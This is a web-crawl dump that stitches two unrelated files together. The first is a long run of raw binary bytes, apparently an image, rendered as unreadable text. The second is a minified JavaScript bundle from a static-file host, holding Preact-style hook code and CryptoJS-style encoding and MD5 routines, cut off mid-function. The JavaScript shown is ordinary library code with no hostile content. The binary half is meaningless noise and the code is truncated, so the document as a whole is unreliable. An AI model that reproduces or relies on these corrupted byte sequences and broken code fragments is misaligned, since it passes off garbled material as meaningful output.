&$�D;;�5�0���5U�;�H9+��J�d3�I��I���i��72L33ܵ4T���;�<-{�8<8@A���<�K�f��A�4@�=��=�۽n��S	5l�6@;�@T���ȄFd��x�@3����h`}I�볶�)ȷ�x#�i<���\4��R�8?t�aK���ECL���9p�_ۣ��8 L��H+��I�E���G[���c3�H/C,6�4��@k�����u):T����,%�A	}����{��T���A� �")H�<H�DHa�Q3S0=�xH-3���q�mX��|�"!����L���R�?S�BJ����L��4_Ȍ.L�IpH-3]���3.?(�ڵ�H9�c�"b�"�
��<�۲��H��5�Tl؆��ŠD<#�yI�4���J���A�-˄��4Sp��CJ�H���C	ᓶAI~Z�(�����;�
3+�8K�Iw���؄�K��4���/�I` 7�8�Yq��|�F�����A"F�㿂S�"�4  Q�2Q(�/#�S��L6�H��H��A��g�{�2��HY�̣��LM�C�Q�y(�H�A)HK#�M��4S�-s�kYK�#L�NQˣ �v��"�w����Ǿ�}q�$[��%�2��B�[
�D�MВqT��P��Xɛt�w�H��������$KS�5Sx�������4I�����-��<��7��������I��5S��P��,�R�}H�I�ʣ�E�I�2�  ��/��P���P�<6�|�GsK�ؽ�C�0�K$$J�!	��4��?�<I���
%CS��V|M��P��J
%�[��8��8��	Q;R�<�|0�C�IP
��ç�R�|M�뉈��@�x�<����g|�s�M��G{З�J�|��<�u ��1��k	����/MА;SS�� �UE	�9
w���뫻:��J��`��p�{�+��%��G�t�[
��:Ƃ�8�J�S�m�Vn�Vo-���(�m}���Ɉ�S���ֈ�V�Vsт���X?r��n��u�ףP�� I}XS�WxWmW2Xp�W����V��W���x:�����8���VoMS}u��K�����Xn�،�֍������W��V��G�	��Y�xy5H��Y�1���P{��!�Hv�؄uX���i[
�ˈ�X����
����ZS�ԗ��m�ʗ<�R�QZ��Gpn�	�=XnU���X��Z�t��:���p!��֛uاX����Z}���l8���u���[x�B�B���}0w
��eUwE[��A�TL5��]Z��ت=��-��}[�UR����u׿��ܽ\w���W��[�]�Ϡ ]5ϡ�R��_���+aݫ���Vr��	��\֨��fuV��ϣHj]��M؂�܃���ŃW�}ʭMv}]��W�{�P��E\~EZ�`�=Hn�ݍ\��]��uX�E�܇=�@�V�ˉ�۠x?Hٕ�V���U_���v�����أ����`a�a���Z`҈]�i������V��Vu�`�꽨�=O@	$�])��)�9��|��=
��]�@	��V��(�V�dѕ^�}����:��O�}u�rՒ"�\��U�a��(��"2HF_�t؆5c(��txL�K8_�T�>v]w�]�}�A��$Q�>X0^����ȥ�'����D���U_�^�XO�
�z��<�|�^Q�V&�A�Ďh��i=�8��	p���`f�Tfp�0�B	p��	�Ȑ�Ql��PPi�N�tNgt>e���P�l�'*F�v
SP��8��Pfg�l�4n�0Qfhv�m��d	vng�vh�M����vgq��v>҃�`?��֓{���&野h�&�P���苆�o��G��Г� 
�w@i��Ҹĉ.���拮M�N),�'ȥb�n� ���go� �)vf(�)�� �R�\��3��i��X��ؓ�꼽�`�:u'Vf~��RfqP��y�ka� ��i��(��& �����Vk� @L=n��G��H&j)^�e��� jl~����D���^${:l�v�g.�ש6^�h+��U�meW��{^�b%�
\�������_h],+#fk=��Nm����flf���~m����lؖ�v>gP�p���j`��磠§(��>��VQ삦�@��� ��mv���=�f����o~��k���=	p~p�Vi	�j/��S
?�鎪�~���&�6X>��e������8j��n�ר��h����ц�#�l����}Ʉ��P��F	��S�Ih)��&�e..����Uሃ��(��E��+i�NlĞj�v�s�ln�r(��n����?�:�Fsz�bN�L��DxI&�ke^t���h�g��[�Ve����62����x^ޞ��h�#3�Xn���F	��%���b6fdnt���rGg���������0YH��kH�AℯYm�Fr��_�fs��o�ha��`f����&Y���]���&	�k��h&�rzɄ������B؄�}�
w�&�1whOou�v��0�i����h��-�s���~ˠhq�p�x����
M���s8W�`��&w)'�O��#���h&�q{��H�2h�/�v.G�x�"��v>h��3��v��s�܄E��:߂-8i�mp�N�l�v��W������q�0�ev		�b���"q���gk����h'�m�mTN^M
V^uy�t��m!�{�Fu�%�����V?����b6_� ȷ &�*�|ɷQ˗nk��B��4���g�4��4x|�}�?�}�o}�o���I�"i�E��4��O���_x�������?}���ව������5�w]�d˯�m�/R׏kH~��B�T(T�ϔ�~;.H�|�/H�|�o}��~���ދ�m��|I�0�`t񏀅�
���$!�i�6����?7n��o!�B"G�$i1a�y�YS��b!�2�B�fB�:z�XfaJmz$��?'�b*d��B��ʠ�:��l�0J��^&��/�֓P-4t�ւG����nJl��$�P�Γ)O6ܔ��9n��0�X��I�8���3�?h:S,U(��ݵ�a���ۆ���Q�籅���U��_��}u�������`n�8�L�3I��x��Χ7���u�r�P�W�x���{�G��A��P��ϋ���C?������(=Z{���Ei�&�K���|\���?W�� j!���"_BU�f�9�!����Qo�q�X8��ӆ���[�TD��C �9���3e��B��V�e��&���_0.$�N�xT�G7��=����y�Cej���N���Gm��Y�%�#�>���Fu�W[%��~+�EN��E����Y-)�����2�y�	���S�$UXau [@��m�dNET�i5��T�z�a\�xT�	*��?;��gO5��`��b���??�5�"h�כ�4-T������P�6%M2���BH��[n���[p������r�ePow��{w�u'xǕǯN1��?qġ|n�Pc�r��l��&��R"���95���>���(�Eh�zt�6qQ��3��UT;�l�&?w�Y?3A lp-t���;��S�Ė�3'd��ƜZ��F��?�t��ݱƛ���?�T�?x��#E2�AsH-����3[�(�3�}6�j���Q�oc$7�ce��@d���d��G&��ႚT�Ʒ:���f͙G:�B.EԊFxǌt�m]_�E0?��&��}��t�Z �1�0��_�{�?o��4G�������!�?��P� ��\�?��2����OU��p#�?���l ��P{R��1dyd!�%$vu�c5�sZet��oM'�S�N*c����j[�ڂ�����[IٹҐ��~`r��x!����׽v#�:��N_F/l7�1��0�0�a��(��� ����9$D��@*~��pQ!�Ѹ��$`*�Z���Mx�p�Nd�8��ِwfC9Mh"�^���M�1!S� �!�YQ�	��D�@=p�ZЂ��DB�Y
I�G6g�db	ป7�T�堢j��N��(b'%P]	w�S��b�<��JS>�Q�#d��ŢR���C�1c��,$��� �������T	��h����"YҨ;��D��x�|s6�4�*�S��Wv�W<���T�쨑�f����u�z�z�?t�E�I n���Y~���n-x�D�YQ?$F'�9ȱ���rG��;ʗ4�p&�)Cu�E���#�����0nGH��N8ӿ�Ҏ��܍n���':�Jbwv����U�_�n��� GR�!b�".�8u�z�(�#	v`+��6�t�PX�Ve@d�D ?�92[K�h#����q�wh6���cá>�я	,w�#ئ��=dj1"���C��lP�!A���,F\A4:h%���$�V����}�i�X��"�cYG+Z���e0�vÁl����p./�[�_Z7��mz��݌$"���`���첤�>��F6d�������E����ll)��:���y/`3 �/H ��ݭzQ�Zv"�#"�Wc0���=�����}��������!y����J;`�Ί�ca�Do���N����5��\��U�a����t��eN�mU�?(��1`LͰ�,�YMj�۾L+����ԙk����_(��5�Zqy3:���7�a:SyИ�sd���g�h��N����/��t_��U;��HD�q����@q~�r��]��,8l/���MYN��u�^��E�0w��zY���ͮkɉ�qרM�Y���� ��ήqt��轺�%ƒp�:��ȶ�u��u�ߓ4����T�ڭ:ɄO�Mpp۱��%��}d�Y�K /���/��Z��^w_1 a�z��^���[��w�k���9����P���,����S�{�G�H���9���'�:;�s�Dbr���mp�:�q�3
�\ˁ ��������,q���w4�_��$��;'���u�+�f��}��^�w��a�u'@:nr��v�l. ��a@T	ٹ��?z�yl��c�j�ѝ����\Ў틯YЃ|� >�}S�a���Ea�9�38M�p8ęWXO}��u�:)�Ya��LG�Bl��ǓĻ�Չ|}��!+~C�:�iV��5���JG��������i�?u�?�ߔ궮��ձ�ͨ �%@��[�}��D�����?0��mQ�eݩ�?؀G�[؝*����3�C����ى��YS&����	� _ǽ��� 	6�	&�n� d��?���������S�� J ���M�\�!��Ş��R�m����\�E�!��Q��֡�=y�׍�Z����;]/�����ݻ�TD�G�V������N�n���*�6,^F�[�%����n�ܚ�)˛�9��&���Zӱ���X|�ɥ���;T��b�-DP�9ގ$���uё��\\Ie�V�q���_�*_4z�WyK�9�p@����u �n��!G\i�q̞s��]1�z�%x�����=ށ��#d�D=��A=��;�b=6[d$.H���B.$C��Nd�c=j��\GC:�Y��/@=r�?�BH*��Dʓ�c�̣C�$K*���p�?��E6�ԣ5�d=Z֕�D��N����R��MMz�M.dN��N��O�P�#Obd���@��B��$=n�?n�F��P��9����5ȁW�G�N��?�#H^d�E�$M*d*[U*��U��N�$=~Y��!%��P�G�a�WX�#z�p�G@�FH*��L�S��l�M�KU2�5�����Ɂa��Y�\�d"�d����MVl���eyV�#h�w$=��jX�a��)��cI�G=��dqrǇ��W���t^d*ŦW�Aq.�U&��32#��%5��|��t��X}6F�6
�u8G\_r���U_`�y��]��Ubj��M��S��B�Rj��?@�Hv�OAh��CzD|�E�Pl�
$���$x�G�eP�c��B�E�f�(���I�g^�$�(Fz�JJ(Uj��
�t�q�C�R,�Ic�UVe-mB�������V�\n��8����$l��?��BZ�4����\ҥsH�?:�����ivꨵ��i���0f���c�@�QiCz�e�p�������f�)rJԇ�>�B��*�E�iC��D�\crp��
��('(��i��J�df`@�8�U�#��U~�`0d�V�WNj��"gi�f�XCz�d�_2��2��5�U5~թy�~��}��bG8��N9&:
ǂ�S;���2����]
�Ԫ�n�A^�)2�J6��.,��^k.d�hÐ��"�`Ð��� '����Ec�Ċ��Q̃H&�t����h�<�h�
�Z6,�*�_���E���u�N̂ ��7�B-�H�J�l�2,���.%�2��nA���\�;��v�*�u�j�~�X`���m��ꭶL����č�)^)d�$�L*� ��*FB���X���*�f�]������NL%w�&C�@�T��zD��%*���*£�F�hC���٢�#t�Cm���A�Υ[EPvΥ�zĴ�j� �>~A�B��ށ�UO-+��.��ú4�t'�J�{	��6��$m�)�q���'uT#}*_}"�t@�N��6J����G�����������Ǽ�F�z�{��6�$���?\[��G`�)`��AB�p���6���)�=�N@B�6�'tB������D�&������,�\S)US��G( X�X�5 
�#�H�N<�P& �p_ �+-�qw�N�aS�q��A��)� �me%��!m'y��x���j���ٌ_��1�$(�A�A$�x�'��@�q@m���2���ph;�z�c|$��������f��Dp���W�JrT�t��|�v@B�~p�`%A9h$[��x��_�@c����8Lx��"/�f����|�(a07�1n
`@1�Ƌ|��o� ���n��fK��j��#�KO�P2n+��+46����~��4�+���Q��D4��
���n���y8��6L{�G�} ����Ń6p��6<����:�G0@.h�Fo4Gw�Gk���n�jQpk
�d�	t�/�B�&��6��W	&�0�M�z�ɺBB�CB�'�GzD\�'|���EdY���TO�Tc��#� H`r�AB-x8B��?��-��#�C��(\ǵ\�5\�
�h5rX
�A�N4����\z#�����3u�DC�m&T���)W�N�G�G�b��D�h�v$��&DBM �A4l��\Jǰ�2��@���n@A]��8�I��D.�jp��b�p����A�5��!GCgC�uGD���yA:��)a|�G��%\���Q���d��//��F
D�˷�I�f��-��B{\�ps_t�Yڵt'i,�7��7�8�3�ho��o:G�ss���s��3��
e��o9��?G]�!��D����fn�N��� 	� �/<42`B'H�G,�/\2�p`$pB�.bAEyA�K6p��[�"�D��gu�6 �wB.�a0����w&<�?&`�t@&XC��+m-��d��A\B	� ��؀��:L�5,:�&�R��T�H<�'���� ��o�#tzf��d5k\	ќ����)��?��4HCY��Y��,�x�HxP!0�Ըf&�]�����)�%��Ђ�GB" �-�A� �P;��p��T����E��\���霻fi�6\�c;���&(;-$¹仾���DC|��-m+���EwG��������)D�)l��0@�g�l�gE|m�į�#��)826�*�6`'t�t�(r쀃X�"�*6dC*��vswkj�Ä�a������%���=9����z_�d�7�BC
�n`�h�[}�U����_�0�Y�GVQ}
�=4d7�����N�n �Q8��+"�X��;K�6Z�P_�AI��3r�o_�oի��;n���x_Ըp��?�����<ZIy���$�p<�����/�$hŌ���ě��0�9���?����7��- 	��n��?\�G0���C?(�'D:
TC5\����l:����{��#d��W���?�����?��4���Y�?���Цd ������8����?�F�2�ZiE�Tb� )V8Q`E�-n�80b�"�F�tx%J�*�E"8PSL�1R�Ig�/;y~I�3eC_���e��K��k�Aſ"8�����WUD8P�߁�`ɖ5{V�@�hٶ��jڦN��{u�@nܶ�%G�`3�.M!rX �6p�r�Ǒ	b ;y �l1S��B�h<dr�I��2a�����KS&FLBnb`Ӥ(GZf�T�-�A��1�ơ$�˿��T��R,��7� A���Iw�7�9A��w�'�t����u�	�YL���$�`0)ď\q��k��,�ì��
����~��D5P��-Dш�@ EY�\t�	b��`$���1_|IĔP�F���G�#g�Z
������ĺ2��tѥ(,��!�:I"�<:M�H�蟉BZS�7z(���r	,M���%*��	����'��
j�:���JJ����`���*����J��TȒ P	�K�Ҷ*2��RK����k ���3l-l��Hl��:C���O�`�}�X�PM4��C��dk+Zii��rˍ7������*N��k��F�8��N R�¶��>�v<�8�,=��c5���K��N:�H�ä�a��F�'DP�`zY ߳H ����O<�pDKL�G�a��b�y i4KG}4%H5����k�����J�!>��+��N��!�1�3�4�l��㜳N�(��i�� �Н�i�D��QGݥT�H%�4ҭ"P!�S_�T�J�*J�Q����#S�)��b����g���U [� �]	R� ǎu���N/-��W��u�~���М}��ڦ-K��ڶ[��;K�q��-s�JW v�}b� 밣��=T��;�N	��G�}�,��o���+�_���,�$p?Lj���)� �Xd�@����i�D+c^���3���В�@��G<�4q�~�h�7b��H@i�MN�)��@-,؋�Լd��e�!)�E �&���cs�Y�� �"T���D	�Q,JݢG�80�oz�TR�2��tq��T��&��$^�#����Ɨ��UVy�Re�m��
L�<7�\�1���ܘ�ٕ�W����h'��2��XzɁp�[ނL�<s.�x�%��Ǻ��E�J���@��Tg{���?��B�k|gI@R�2��2=�������	$@��O-t1��_d*�D\C��X 
����E+rQ	_2A
�E�9� �L1�Jt��� �&� @i�PaoD���@���IeU�v���l(	��V�:94�uj���tD>Q�O�b�@]��H�bʣ\pUѢUV
8��������G���ђ�i�Te�^�Esz��<7��1��!ç��tfv�$��U�G�jwǙdQ*�SL/2"�dN�����+z�J*U*�bi;�+Aj�=K�r�eA�շ�����F~�Q����c�3����3��5g1�m�HD'��i�)���F��`dx�����@��φ����������NI�< \����dX{@h�GD�DL�r�T��Y�O}R"N
��T�dnP|�H�G�(e)�h�M��E�T*�����7���k��yjɞ�Q-]ȫ�T��VF%bvEH��uX����ն(�����V}�U5��/��@�e����(bJ蜪+l}e�X�V�ĕ����z���,��U�þNV àCa�bL��B�������`2W"A2�2ba�O�r�ga6N	�f<t�Z�h#{�	�J&¶NDVc��x埢b�Xw_�z!��aC�܄j�lm	ن�\�>Z��.u{�D�������KF����)�u
�)��%a\#�B�Qٴ�iu!��;?��UI^.w�����0�?
���éd����WՑ��̵,\�Ө�¾^����n���e!WY���ȘR��J��Y���AM�}��c��R�W9O��e}���(
��bd���~�c��б=Cm�X@G�����	��xg_6���6�F�=s�&�������	��`��� <L&�i�Tx�n��:,��� hs���e��i!&�hb!�.��VсLZ��m"HK�.�����?:��@�*���x��c�p���u5~�HP��:|�$��ݞ�]�E�{��8�-ü�te�L�)��H�X�p��Py�_����9�y�����I/zG�ޑ�P��Y�z׿�����i_{������=�c�{��>���<=F�{��>��W��G�zi���ї���_}�K���g����}�_>�����_~���W����~�������_����������� P � � P��#P'�+� ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/common.js
body_size: 44307
content:
import{l as r,_ as t,T as n}from"./icons.js";import{g as e}from"./utils-core.js";import{g as i}from"./utils-shared.js";var o,a,c,f,u=0,s=[],h=r,l=h.__b,_=h.__r,v=h.diffed,d=h.__c,x=h.unmount,p=h.__;function y(r,t){h.__h&&h.__h(a,r,u||t),u=0;var n=a.__H||(a.__H={__:[],__h:[]});return r>=n.__.length&&n.__.push({}),n.__[r]}function g(r){return u=1,function(r,t){var n=y(o++,2);if(n.t=r,!n.__c&&(n.__=[M(void 0,t),function(r){var t=n.__N?n.__N[0]:n.__[0],e=n.t(t,r);t!==e&&(n.__N=[e,n.__[1]],n.__c.setState({}))}],n.__c=a,!a.__f)){var e=function(r,t,e){if(!n.__c.__H)return!0;var o=n.__c.__H.__.filter(function(r){return!!r.__c});if(o.every(function(r){return!r.__N}))return!i||i.call(this,r,t,e);var a=n.__c.props!==r;return o.forEach(function(r){if(r.__N){var t=r.__[0];r.__=r.__N,r.__N=void 0,t!==r.__[0]&&(a=!0)}}),i&&i.call(this,r,t,e)||a};a.__f=!0;var i=a.shouldComponentUpdate,c=a.componentWillUpdate;a.componentWillUpdate=function(r,t,n){if(this.__e){var o=i;i=void 0,e(r,t,n),i=o}c&&c.call(this,r,t,n)},a.shouldComponentUpdate=e}return n.__N||n.__}(M,r)}function B(r,t){var n=y(o++,3);!h.__s&&A(n.__H,t)&&(n.__=r,n.u=t,a.__H.__h.push(n))}function w(r){return u=5,function(r,t){var n=y(o++,7);return A(n.__H,t)&&(n.__=r(),n.__H=t,n.__h=r),n.__}(function(){return{current:r}},[])}function z(){for(var r;r=s.shift();)if(r.__P&&r.__H)try{r.__H.__h.forEach(m),r.__H.__h.forEach(D),r.__H.__h=[]}catch(t){r.__H.__h=[],h.__e(t,r.__v)}}h.__b=function(r){a=null,l&&l(r)},h.__=function(r,t){r&&t.__k&&t.__k.__m&&(r.__m=t.__k.__m),p&&p(r,t)},h.__r=function(r){_&&_(r),o=0;var t=(a=r.__c).__H;t&&(c===a?(t.__h=[],a.__h=[],t.__.forEach(function(r){r.__N&&(r.__=r.__N),r.u=r.__N=void 0})):(t.__h.forEach(m),t.__h.forEach(D),t.__h=[],o=0)),c=a},h.diffed=function(r){v&&v(r);var t=r.__c;t&&t.__H&&(t.__H.__h.length&&(1!==s.push(t)&&f===h.requestAnimationFrame||((f=h.requestAnimationFrame)||C)(z)),t.__H.__.forEach(function(r){r.u&&(r.__H=r.u),r.u=void 0})),c=a=null},h.__c=function(r,t){t.some(function(r){try{r.__h.forEach(m),r.__h=r.__h.filter(function(r){return!r.__||D(r)})}catch(n){t.some(function(r){r.__h&&(r.__h=[])}),t=[],h.__e(n,r.__v)}}),d&&d(r,t)},h.unmount=function(r){x&&x(r);var t,n=r.__c;n&&n.__H&&(n.__H.__.forEach(function(r){try{m(r)}catch(n){t=n}}),n.__H=void 0,t&&h.__e(t,n.__v))};var b="function"==typeof requestAnimationFrame;function C(r){var t,n=function(){clearTimeout(e),b&&cancelAnimationFrame(t),setTimeout(r)},e=setTimeout(n,35);b&&(t=requestAnimationFrame(n))}function m(r){var t=a,n=r.__c;"function"==typeof n&&(r.__c=void 0,n()),a=t}function D(r){var t=a;r.__c=r.__(),a=t}function A(r,t){return!r||r.length!==t.length||t.some(function(t,n){return t!==r[n]})}function M(r,t){return"function"==typeof t?t(r):t}var S="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function q(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}function H(r){if(r.__esModule)return r;var t=r.default;if("function"==typeof t){var n=function r(){return this instanceof r?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(r).forEach(function(t){var e=Object.getOwnPropertyDescriptor(r,t);Object.defineProperty(n,t,e.get?e:{enumerable:!0,get:function(){return r[t]}})}),n}var k={exports:{}};const L=H(Object.freeze(Object.defineProperty({__proto__:null,default:{}},Symbol.toStringTag,{value:"Module"})));var j;function G(){return j||(j=1,k.exports=(r=r||function(r){var t;if("undefined"!=typeof window&&window.crypto&&(t=window.crypto),"undefined"!=typeof self&&self.crypto&&(t=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(t=globalThis.crypto),!t&&"undefined"!=typeof window&&window.msCrypto&&(t=window.msCrypto),!t&&void 0!==S&&S.crypto&&(t=S.crypto),!t)try{t=L}catch(v){}var n=function(){if(t){if("function"==typeof t.getRandomValues)try{return t.getRandomValues(new Uint32Array(1))[0]}catch(v){}if("function"==typeof t.randomBytes)try{return t.randomBytes(4).readInt32LE()}catch(v){}}throw new Error("Native crypto module could not be used to get secure random number.")},e=Object.create||function(){function r(){}return function(t){var n;return r.prototype=t,n=new r,r.prototype=null,n}}(),i={},o=i.lib={},a=o.Base=function(){return{extend:function(r){var t=e(this);return r&&t.mixIn(r),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var r=this.extend();return r.init.apply(r,arguments),r},init:function(){},mixIn:function(r){for(var t in r)r.hasOwnProperty(t)&&(this[t]=r[t]);r.hasOwnProperty("toString")&&(this.toString=r.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),c=o.WordArray=a.extend({init:function(r,t){r=this.words=r||[],this.sigBytes=null!=t?t:4*r.length},toString:function(r){return(r||u).stringify(this)},concat:function(r){var t=this.words,n=r.words,e=this.sigBytes,i=r.sigBytes;if(this.clamp(),e%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[e+o>>>2]|=a<<24-(e+o)%4*8}else for(var c=0;c<i;c+=4)t[e+c>>>2]=n[c>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=r.ceil(n/4)},clone:function(){var r=a.clone.call(this);return r.words=this.words.slice(0),r},random:function(r){for(var t=[],e=0;e<r;e+=4)t.push(n());return new c.init(t,r)}}),f=i.enc={},u=f.Hex={stringify:function(r){for(var t=r.words,n=r.sigBytes,e=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;e.push((o>>>4).toString(16)),e.push((15&o).toString(16))}return e.join("")},parse:function(r){for(var t=r.length,n=[],e=0;e<t;e+=2)n[e>>>3]|=parseInt(r.substr(e,2),16)<<24-e%8*4;return new c.init(n,t/2)}},s=f.Latin1={stringify:function(r){for(var t=r.words,n=r.sigBytes,e=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;e.push(String.fromCharCode(o))}return e.join("")},parse:function(r){for(var t=r.length,n=[],e=0;e<t;e++)n[e>>>2]|=(255&r.charCodeAt(e))<<24-e%4*8;return new c.init(n,t)}},h=f.Utf8={stringify:function(r){try{return decodeURIComponent(escape(s.stringify(r)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(r){return s.parse(unescape(encodeURIComponent(r)))}},l=o.BufferedBlockAlgorithm=a.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(r){"string"==typeof r&&(r=h.parse(r)),this._data.concat(r),this._nDataBytes+=r.sigBytes},_process:function(t){var n,e=this._data,i=e.words,o=e.sigBytes,a=this.blockSize,f=o/(4*a),u=(f=t?r.ceil(f):r.max((0|f)-this._minBufferSize,0))*a,s=r.min(4*u,o);if(u){for(var h=0;h<u;h+=a)this._doProcessBlock(i,h);n=i.splice(0,u),e.sigBytes-=s}return new c.init(n,s)},clone:function(){var r=a.clone.call(this);return r._data=this._data.clone(),r},_minBufferSize:0});o.Hasher=l.extend({cfg:a.extend(),init:function(r){this.cfg=this.cfg.extend(r),this.reset()},reset:function(){l.reset.call(this),this._doReset()},update:function(r){return this._append(r),this._process(),this},finalize:function(r){return r&&this._append(r),this._doFinalize()},blockSize:16,_createHelper:function(r){return function(t,n){return new r.init(n).finalize(t)}},_createHmacHelper:function(r){return function(t,n){return new _.HMAC.init(r,n).finalize(t)}}});var _=i.algo={};return i}(Math),r)),k.exports;var r}var I,U={exports:{}};function E(){return I?U.exports:(I=1,U.exports=(t=(r=o=G()).lib,n=t.Base,e=t.WordArray,(i=r.x64={}).Word=n.extend({init:function(r,t){this.high=r,this.low=t}}),i.WordArray=n.extend({init:function(r,t){r=this.words=r||[],this.sigBytes=null!=t?t:8*r.length},toX32:function(){for(var r=this.words,t=r.length,n=[],i=0;i<t;i++){var o=r[i];n.push(o.high),n.push(o.low)}return e.create(n,this.sigBytes)},clone:function(){for(var r=n.clone.call(this),t=r.words=this.words.slice(0),e=t.length,i=0;i<e;i++)t[i]=t[i].clone();return r}}),o));var r,t,n,e,i,o}var W,P,Y,N={exports:{}},K={exports:{}},O={exports:{}};function X(){return Y?O.exports:(Y=1,O.exports=(r=G(),function(){var t=r,n=t.lib.WordArray;t.enc.Base64={stringify:function(r){var t=r.words,n=r.sigBytes,e=this._map;r.clamp();for(var i=[],o=0;o<n;o+=3)for(var a=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,c=0;c<4&&o+.75*c<n;c++)i.push(e.charAt(a>>>6*(3-c)&63));var f=e.charAt(64);if(f)for(;i.length%4;)i.push(f);return i.join("")},parse:function(r){var t=r.length,e=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var o=0;o<e.length;o++)i[e.charCodeAt(o)]=o}var a=e.charAt(64);if(a){var c=r.indexOf(a);-1!==c&&(t=c)}return function(r,t,e){for(var i=[],o=0,a=0;a<t;a++)if(a%4){var c=e[r.charCodeAt(a-1)]<<a%4*2|e[r.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=c<<24-o%4*8,o++}return n.create(i,o)}(r,t,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),r.enc.Base64));var r}var T,Z,R={exports:{}},J={exports:{}};function V(){return Z?J.exports:(Z=1,J.exports=(r=G(),function(t){var n=r,e=n.lib,i=e.WordArray,o=e.Hasher,a=n.algo,c=[];!function(){for(var r=0;r<64;r++)c[r]=4294967296*t.abs(t.sin(r+1))|0}();var f=a.MD5=o.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(r,t){for(var n=0;n<16;n++){var e=t+n,i=r[e];r[e]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,a=r[t+0],f=r[t+1],_=r[t+2],v=r[t+3],d=r[t+4],x=r[t+5],p=r[t+6],y=r[t+7],g=r[t+8],B=r[t+9],w=r[t+10],z=r[t+11],b=r[t+12],C=r[t+13],m=r[t+14],D=r[t+15],A=o[0],M=o[1],S=o[2],q=o[3];A=u(A,M,S,q,a,7,c[0]),q=u(q,A,M,S,f,12,c[1]),S=u(S,q,A,M,_,17,c[2]),M=u(M,S,q,A,v,22,c[3]),A=u(A,M,S,q,d,7,c[4]),q=u(q,A,M,S,x,12,c[5]),S=u(S,q,A,M,p,17,c[6]),M=u(M,S,q,A,y,22,c[7]),A=u(A,M,S,q,g,7,c[8]),q=u(q,A,M,S,B,12,c[9]),S=u(S,q,A,M,w,17,c[10]),M=u(M,S,q,A,z,22,c[11]),A=u(A,M,S,q,b,7,c[12]),q=u(q,A,M,S,C,12,c[13]),S=u(S,q,A,M,m,17,c[14]),A=s(A,M=u(M,S,q,A,D,22,c[15]),S,q,f,5,c[16]),q=s(q,A,M,S,p,9,c[17]),S=s(S,q,A,M,z,14,c[18]),M=s(M,S,q,A,a,20,c[19]),A=s(A,M,S,q,x,5,c[20]),q=s(q,A,M,S,w,9,c[21]),S=s(S,q,A,M,D,14,c[22]),M=s(M,S,q,A,d,20,c[23]),A=s(A,M,S,q,B,5,c[24]),q=s(q,A,M,S,m,9,c[25]),S=s(S,q,A,M,v,14,c[26]),M=s(M,S,q,A,g,20,c[27]),A=s(A,M,S,q,C,5,c[28]),q=s(q,A,M,S,_,9,c[29]),S=s(S,q,A,M,y,14,c[30]),A=h(A,M=s(M,S,q,A,b,20,c[31]),S,q,x,4,c[32]),q=h(q,A,M,S,g,11,c[33]),S=h(S,q,A,M,z,16,c[34]),M=h(M,S,q,A,m,23,c[35]),A=h(A,M,S,q,f,4,c[36]),q=h(q,A,M,S,d,11,c[37]),S=h(S,q,A,M,y,16,c[38]),M=h(M,S,q,A,w,23,c[39]),A=h(A,M,S,q,C,4,c[40]),q=h(q,A,M,S,a,11,c[41]),S=h(S,q,A,M,v,16,c[42]),M=h(M,S,q,A,p,23,c[43]),A=h(A,M,S,q,B,4,c[44]),q=h(q,A,M,S,b,11,c[45]),S=h(S,q,A,M,D,16,c[46]),A=l(A,M=h(M,S,q,A,_,23,c[47]),S,q,a,6,c[48]),q=l(q,A,M,S,y,10,c[49]),S=l(S,q,A,M,m,15,c[50]),M=l(M,S,q,A,x,21,c[51]),A=l(A,M,S,q,b,6,c[52]),q=l(q,A,M,S,v,10,c[53]),S=l(S,q,A,M,w,15,c[54]),M=l(M,S,q,A,f,21,c[55]),A=l(A,M,S,q,g,6,c[56]),q=l(q,A,M,S,D,10,c[57]),S=l(S,q,A,M,p,15,c[58]),M=l(M,S,q,A,C,21,c[59]),A=l(A,M,S,q,d,6,c[60]),q=l(q,A,M,S,z,10,c[61]),S=l(S,q,A,M,_,15,c[62]),M=l(M,S,q,A,B,21,c[63]),o[0]=o[0]+A|0,o[1]=o[1]+M|0,o[2]=o[2]+S|0,o[3]=o[3]+q|0},_doFinalize:function(){var r=this._data,n=r.words,e=8*this._nDataBytes,i=8*r.sigBytes;n[i>>>5]|=128<<24-i%32;var o=t.floor(e/4294967296),a=e;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),r.sigBytes=4*(n.length+1),this._process();for(var c=this._hash,f=c.words,u=0;u<4;u++){var s=f[u];f[u]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return c},clone:function(){var r=o.clone.call(this);return r._hash=this._hash.clone(),r}});function u(r,t,n,e,i,o,a){var c=r+(t&n|~t&e)+i+a;return(c<<o|c>>>32-o)+t}function s(r,t,n,e,i,o,a){var c=r+(t&e|n&~e)+i+a;return(c<<o|c>>>32-o)+t}function h(r,t,n,e,i,o,a){var 